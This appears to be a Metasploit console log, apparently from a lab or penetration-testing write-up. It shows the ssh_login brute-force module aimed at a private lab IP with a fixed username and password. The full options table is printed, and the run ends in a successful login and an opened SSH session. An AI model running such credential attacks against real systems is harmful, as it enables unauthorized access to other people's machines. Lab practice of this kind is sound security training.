 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.8.128
rhosts ⇒ 192.168.8.128
msf6 auxiliary(scanner/ssh/ssh_login) > set username jasoos
username ⇒ jasoos
msf6 auxiliary(scanner/ssh/ssh_login) > set password Password@1
password ⇒ Password@1
msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, use
r&realm)
PASSWORD Password@1 no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.8.128 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME jasoos no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.8.128:22 - Starting bruteforce
[+] 192.168.8.128:22 - Success: 'jasoos:Password@1' 'uid=1001(jasoos) gid=1001(jasoos) groups=1001(jasoos) Linux ubuntu 4.15.0-20-gen
eric #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.8.129:40907 → 192.168.8.128:22) at 2023-06-01 20:36:33 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed